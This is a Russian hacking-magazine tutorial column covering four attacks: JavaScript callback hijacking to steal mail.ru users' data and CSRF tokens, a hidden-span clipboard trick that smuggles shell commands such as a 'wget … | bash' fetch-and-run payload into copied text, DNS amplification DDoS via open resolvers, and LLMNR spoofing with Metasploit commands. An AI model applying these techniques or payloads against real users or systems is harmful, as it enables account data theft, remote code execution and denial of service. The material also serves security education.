Содержание статьи
Собрать информацию, используя JavaScript Hijacking
Решение: Веб-технологии растут и развиваются. Вот и сегодня мы познакомимся еще с одной техникой, которая позволит нам «ломать» что-то. Конечно, она бородата, с длиной бороды лет на пять, но это не мешает нам эксплуатировать ее и сейчас, даже против крупных ресурсов. К тому же в ней есть интереснейшая техническая специфика.
Warning!
Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

Давай вспомним с тобой такую основополагающую вещь в веб-безопасности, как Same Origin Policy (SOP). В очень упрощенном виде: используя JavaScript (и аналогичные технологии), мы можем взаимодействовать только с сайтом, на котором он загружен, и не можем взаимодействовать с другими сайтами. Например, если мы зайдем на www.mail.ru, JS, загруженный на нем, сможет отправлять запросы на www.mail.ru и получать на них ответы, но не сможет c files.mail.ru. Под сайтом в данном случае подразумевается связка: схема (HTTP, HTTPS), имя домена (точное совпадение) и порт (см. рис. 1).
Здесь стоит отметить, что это ограничения именно для JS, а не для «HTML’а» (если можно так не очень корректно выразиться). То есть ресурсы сайта, как, например, картинки, файлы стилей или те же файлы с JavaScript’ом, могут быть расположены на других сайтах, и они будут обработаны/отображены браузером вне SOP. Типа <img src=”anyhost.com/xxx.jpg”> отобразит картинку.
Вообще, есть различные методы «легального обхода» SOP, поскольку крупные интернет-порталы из-за него испытывают проблемы. Ведь для SOP разделение идет в основном по имени, и ему по барабану, что множество различных доменов и поддоменов одного интернет-портала для последнего являются «доверенной средой». Хотя здесь стоит отметить, что с появлением HTML5 и новых технологий вообще появляется возможность контролировать поведение SOP с серверной стороны. Например, технология CORS (Cross-Origin Resource Sharing). Но раньше приходилось именно придумывать хаки для обхода SOP.
А зачем это вообще нужно? Небольшой пример. У нас есть сайт www.mail.ru и есть files.mail.ru, и с обоих мы в JS хотим знать имя пользователя, чтобы персонализировать отображение (web 2.0 и все такое). Чтобы не плодить одинаковый функционал на различных доменах, одним из решений может быть размещение на специальном поддомене (swa.mail.ru) скрипта, который бы возвращал нам это значение.
Но, повторюсь, до HTML5 в JS мы не могли получать данные с других доменов. XMLHttpRequest раньше разрешен был только в рамках SOP. И как тогда? Один из хаков для обхода SOP — JS Function Callback. Хотя коллбэки здесь несколько косвенно завязаны, но все же… Итак, как же действует этот способ.

Все, что требуется для решения описанной задачи с использованием коллбэков, — это разместить на swa.mail.ru скрипт (user.php), который бы генерил JavaScript c необходимыми данными, то есть с именем пользователя. Итог работы выглядит примерно так:
UserNameFuncCB (
[
[ ‘FIO’, ‘Vasya Vasin’ ],
[ ‘Username’, ‘vasya@mail.ru’ ],
]);
Но как это нам поможет? Очень просто. Теперь мы можем кросс-доменно подключить этот JavaScript в любую страницу на любом другом домене (file.mail.ru, www.mail.ru):
<script>
function UserNameFuncCB(x) { alert(x); }
</script>
<script src=”http://swa.mail.ru/user.php”>
</script>
Здесь во второй строке мы объявляем функцию UserNameFuncCB на своей странице, и она будет работать в рамках нашего домена. Далее, в четвертой строке, мы подгружаем JavaScript со стороннего узла. Это, считай, HTML, SOP нас здесь не ограничивает. Подгрузившись, данный скрипт просто вызывает функцию, определенную нами. Причем с параметрами, которые мы хотели получить, — имя пользователя и так далее (которые появляются здесь динамически). Таким образом, мы в нашей функции получаем данные с другого домена. SOP обойден. Надеюсь, идея понятна.
Хорошо. Это — махинации, которыми пользуется разработчик. Но, я думаю, ты уже понял, что и мы можем использовать это в наших хакерских делах. Все, что нам требуется, — это разместить такую страничку с подгрузкой JS у себя на сайте, а после — заманивать пользователей к себе на сайт. Итог — ты «знаешь» всех, кто заходил к тебе. Также стоит отметить, что основной импакт — это кража инфы пользователя. В самом удачном случае это будет что-то конфиденциальное. Или лучше — Anti-CSRF токен. И тогда мы сможем, используя токен, выполнить какой-нибудь запрос от пользователя.

Хакер #173. Уязвимости Ruby on Rails

Так. Теперь немного о распространенности баги. Несмотря на развитие новых технологий, не так давно такие баги были найдены в ряде распространенных веб-приложений, а также в порталах Яндекса и на мэйл.ру. В последних двух можно было как раз получать данные об аккаунте пользователя, зашедшего к нам страницу. Выше я не зря упомянул поддомены mail.ru. На них как раз и используется данный трик. Только возвращаются там кое-какие другие данные и вызванть надо другой URL. В общем-то, из рисунка 2 все можно взять все, если захочешь повторить.
По поводу мэйл.ру здесь только одна важная заметка. Они частично пофиксили слив инфы через хайджекинг, так как теперь (после исправлений) проверяют поле Referrer HTTP-запроса. Чтобы вернулся JS-код, значение в Referrer должно быть * .mail.ru, *.odnoclassniki.ru. А достичь этого, подгружая JS-скрипт со стороннего домена (evil.com, например), не получится, так как там будет зиять именно evil.com.
Фикс, как мне кажется, не самый удачный (надеюсь, что в будем будет найдено лучшее решение). Дело в том, что фильтровать по Referrer — это, как говорится, bad practice. Особенно для столь больших порталов. Ведь есть методы для обхода Referrer. Но это уже отдельная тема для разговора.
«Подменить» буфер обмена
Решение: Очень забавный трик недавно кто-то мне подкинул. Кому-то — спасибо :). Я думаю, что он и тебе понравится, особенно сама идея.
Итак, суть. Представь некую страничку на каком-нибудь форуме. Там написано решение интересующей тебя задачи. И для решения ее тебе надо написать ряд команд в консольке. И ты, как любой советский гражданин, возьмешь интересующую тебя последовательность команд с форума, скопируешь (<Ctrl + C>) и вставишь (<Ctrl + V>) их в консоль (не писать же их вручную!). А главное — эти команды выполнятся и даже решат проблему. Но, кроме того, втихаря от тебя твоя ОС еще и поднимет бэкдорчик на каком-нибудь порту и вообще полезет на хост атакующего из-за back-connect шелла. Как это возможно? Все просто.
То, что мы видим, будто мы копируем, — не то, что фактически копируется и помещается в буфер. Как так? Никакого хардкора. Используется одна из разновидностей UI redressing’а (обобщенное название для таких атак, как clickjacking). Суть атаки проста. Все, что нужно нам для подготовки атаки, — правильная последовательность команд для шелла, которая нам что-то дельное даст (например, удаленный шелл), и небольшие махинации с HTML и стилями. Начнем со второго.
Предположим, мы хотим, чтобы отобразилось «git clone git://git.kernel.org/pub/scm/utils/kup/kup.git» (см. рис. 1), но с неким скрытым пэйлоадом, который также исполнится:
git clone
<span style="position: absolute; left: -100px; top: -100px">/dev/null; any_payload; clear;<br>git clone </span>
git://git.kernel.org/pub/scm/utils/kup/kup.git
Как видишь, в центре команды мы дополняем последовательность командами и полностью прячем их от глаз span’ом. Первый git clone мы отправляем в /dev/null, чтобы он не исполнялся, далее — наш пэйлоад, и повторная «git clone» с уже не скрытым (за ) параметром. То есть юзер видит только первый «git clone» и окончание «git://git.kernel.org/pub/scm/utils/kup/kup.git». При этом, когда пользователь выделяет и копирует данные, в буфер обмена уже попадает все, за исключением элемента span, который убирается браузером.
Возможно, у тебя возник вопрос, почему пэйлоад вставляется в середину, а не в начало, например? Это важно, поскольку нам надо быть уверенными, что юзер скопирует всю строку. А так — что-то может не попасть в буфер. Мы же не знаем, откуда начнет выделение строки юзер.
Хорошо, с тем, «как спрятать», я думаю, все понятно. Далее — шелл-команды и попытка спрятать их при вводе в консоли. Первый необходимый пункт уже описан — нам надо первую команду нейтрализовать (>/dev/null), а последнюю сделать аналогичной первой.
Дальше — заставить команды сработать всем вместе. Если юзер вставит в консоль данные строки без их выполнения, он, скорее всего, заметит что-то неладное: была одна команда — стало пяток. Поэтому нам необходимо, чтобы наша последовательность выполнилась, а на вводе в консоли осталась только видимая команда. Решение просто — после нашей последовательности надо вставить символ перевода строки. Но так как мы имеем дело с HTML, то вместо перевода строки мы юзаем
.
Следующий пункт — спрятать вывод только что исполненных команд. Простейшее решение — clear, которая «очистит» консоль. Ну а сам пэйлоад может быть почти любым и зависит от фантазии. Например, дабы не пихать все команды в пэйлоад, его можно залить со стороннего хоста — «wget -q example.com -O-|bash».
Получается еще одна прикольная техника UI redressing. Ясное дело, что ее можно доразвить. Кое-какие наработки представлены здесь: goo.gl/bkkmF, goo.gl/Hs6Um. Да и кроме терминала и веб-сайтов идею можно перенести на другие технологии. Здесь важно лишь воображение.

DDoS через DNS
Решение: DNS — одна из основополагающих технологий всего интернета, а потому понимание ее проблем достаточно важная для нас штука. Мы уже познакомились с такой техникой, как cache snooping, и с базовыми основами DNS два номера назад, так что я не буду расписывать их снова, хотя знания эти понадобятся для понимания.
Тема задачки — модная DNS Amplification Attack (или DNS Reflection attack). Эта DDoS-атака «модная» потому, что не так давно с ее помощью смогли нагенерить сначала 70 Гбит/с против сервиса Cloudflare, а потом и 300 Гбит/с против Spamhause. Причем от последней атаки проблемы возникли даже у магистральных провайдеров. Вот с ней мы и познакомимся.
Но немного истории. Несмотря на свою модность, атака эта известна уже очень давно. Теоретические статьи датируются 2000-ми годами (думаю, и раньше что-то было), а в 2004–2005-м были обнаружены атаки в 10 Гбит/с. Итак, что это за атака.
В общем, все очень просто. DNS базируется на UDP-протоколе, который не требует установки соединения (без «рукопожатия») и работает без сохранения состояния о соединении. Пришел запрос — ответил и забыл. И это дает возможность хакеру подменять IP-адрес отправителя в запросе к DNS-серверу на адрес его жертвы. Таким образом ответ от DNS приходит жертве.
Второе свойство DNS, которое эксплуатируется для проведения amplification-атаки, — разница в размерах запроса и ответа. Стандартный DNS-запрос — 60 байт, ответ — байт от 200. Но при определенных махинациях его можно довести до 4400 байт. То есть усиление атаки будет составлять порядка 80 раз. И это вроде как не предел.
Конечно, это может выглядеть не столь шокирующе, но это смотря как посчитать :). Представь: если взять небольшой ботнетик и заставить их запрашивать у тысяч ста DNS-серверов резолв специально подготовленной зоны, то выстоять от такой атаки сможет мало кто. Проблема ведь здесь в том, что просто забивается канал до ресурса, то есть ее можно было бы решить только на уровне провайдера. Но провайдеры к таким вещам не очень-то подготовлены, и заблочить по IP-адресам (распространенная практика защиты) нет возможности: их очень много, да и поменять их — не проблема.
Так, а что нам фактически потребуется для проведения такой атаки? Во-первых, DNS-сервер (или серверы) со специально подготовленной зоной. И чем больший ответ мы сможем «заложить», тем более мощной получится атака. Самый простой способ — использовать TXT-запись. Как пишут, в нее можно запихнуть до 4000 байт любой фигни. А есть ведь еще много разных — AAAA, SOA, MX и другие. Плюс к этому новые перспективы видятся в DNSSEC, который еще больше по размерам…
Окей, что дальше? Дальше нам необходимо найти DNS-серверы, которые бы использовались для релея (перенаправления) данных от нашего DNS-сервера на хост нашей жертвы. Такие DNS-серверы должны быть определенным образом настроены, чтобы можно было их использовать для атаки. Самое главное, чтобы они разрешали производить рекурсивные (то есть чтобы сами ходили за DNS-записью, а не называли «ближайший» DNS-сервер) запросы для всех хостов из интернета, а не только для внутренних хостов. Уточню последний момент. Вот, например, DNS-сервер твоего провайдера. Если он резолвит рекурсивно только по запросам от хостов из подсетки провайдера, то все хорошо для него. Если же он производит резолв от любого хоста из интернета, тогда он — то, что нам нужно, он — «open resolver».
Но сколько их нам надо? Чем больше, тем лучше. На нашей стороне есть два больших плюса. По умолчанию, многие DNS-серверы настроены именно на open resolve. Во-вторых, количество DNS-серверов очень велико в Сети. По очень приблизительным данным, еще лет пять назад 75% всех DNS-серверов в Сети было настроено на open resolve, и было найдено 1,5 миллиона таких хостов. Сейчас ситуация только ухудшилась — найдено около 25 миллионов...
В общем-то — это все. Разве что стоит отметить: чтобы наш DNS-сервер с большой записью не загибался от множества запросов с других DNS-серверов, следует выбирать серверы с включенной функцией кеширования и увеличенным TTL (временем жизни записи). Таким образом, open resolver зайдет один раз за записью, а потом в течение, например, суток его можно будет использовать для атаки.

Концепт атаки представлен на рисунке и состоит из следующих общих шагов:
- Жертва — 10.10.1.1, и у атакующего есть небольшой ботнет и DNS-сервер bar. со специально подготовленными записями.
- Атакующий посылает ботнету призыв к атаке жертвы.
- Из ботнета отправляется множественный запрос к множеству DNS-серверов, сконфигуренных на open resolve, на резолв записи foo c подконтрольного атакующему bar.. В запросах подменяется IP-адрес отправителя на адрес жертвы.
- Open resolver’ы запрашивают foo у bar..
- Им возвращается большущий ответ (более 4000 байт на каждый запрос).
- Open resolver’ы отправляют этот ответ жертве
На картинке жертвой является DNS-сервер, но фактически это не так важно.
Но иметь ботнет — это иметь ботнет. На самом деле он нам не особо и нужен. Это для PR-акций нужны цифры в гигабиты. В реальной же жизни — канал связи до 100 Мбит/с. То есть все становится на порядки легче. Конечно, следует отметить, что и у атакующей стороны КПД не 100% и 80-кратного увеличения мощности атаки добиться непросто. Но все же устроить DDoS — уже не заоблачная задача :). Увы, это тренд.
Организовать MITM, используя протокол LLMNR
Решение: В прошлом номере мы продолжили познавать различные техники организации man-in-the-middle атак. И сегодня — новый дуршлаг информации на эту тему. Стоит отметить, что если предыдущий метод уже «отживает свое» (ICMP redirect), то этот только начинает свое существование. Но обо всем по порядку.

LLMNR (Link-local Multicast Name Resolution) — это новый протокол от Microsoft, который используется для того, чтобы резолвить имена хостов, находящихся в той же подсети, что и хостпосылающий пакет. Как говорит M$, это может быть очень полезно в сетях, где применение DNS-сервера либо неудобно, либо невозможно. Например, во «временных» сетях, типа Wi-Fi-точек.
На самом деле LLMNR — это, по сути, аналог NetBIOS Name Service. Но есть пара интересных для нас моментов. Во-первых, это поддержка и IPv6, и IPv4, что отсутствует в NetBIOS. Во-вторых, это теоретическая поддержка длинных имен (более 15 символов, которые ограничивали NB NS). В-третьих, это совсем другой протокол. Точнее, LLMNR базируется на DNS-протоколе UDP и имеет почти такие же пакеты по формату. Но изменен порт — 5355. В-четвертых, LLMNR располагается следом за DNS в общесистемном резолве имен хостов (файл hosts, DNS, LLMNR, NB NS). Поддержка LLMNR есть начиная с висты (более поздние версии также поддерживают TCP-версию протокола).
Интересно еще, как LLMNR работает. LLMNR-запросы посылаются на специальные групповые адреса (Multicast-address). Для IPv4 это 224.0.0.252 и MAC — 01-00-5E-00-00-FC. Для IPv6 — FF02::1:3 и MAC — 33-33-00-01-00-03. То есть все виндовые хосты мониторят такие пакеты. Если хост в запросе находит свое имя, то он уже отвечает на конкретный порт и IP-адрес хоста, запрашивающего имя.
Хотелось бы еще отметить, что, к сожалению, кеш LLMNR отделен от DNS’овского, так что здесь нам ничего не светит. И к тому же LLMNR работает только для простых имен хостов (то есть если в имени резолвируемого хоста отсутствуют точки).
Так зачем мы можем юзать этот протокол? Как уже было сказано, поскольку он, по сути, аналог NB NS, то и сфера его применения аналогична. Простейшим, но при этом достаточно мощным вектором будет спуфинг поиска WPAD другими хостами, то есть «внедрение» своего прокси-сервера в атакуемые ОС. Плюсом же будет поддержка IPv6, и к тому же NetBIOS в отличие LLMNR иногда отключают.
Реализация же самой атаки очень проста. Все, что нам понадобится, — это Metasploit Framework:
1. Запускаем модуль:
use auxiliary/spoof/llmnr/llmnr_response
2. Указываем IP-адрес для спуфинга
set SPOOFIP 192.168.0.100
3. Run
Ну вот и все. Надеюсь, что было интересно :).
Если есть предложения по разделу Easy Hack или желание поресерчить — пиши на ящик. Всегда рад :).
И успешных познаний нового!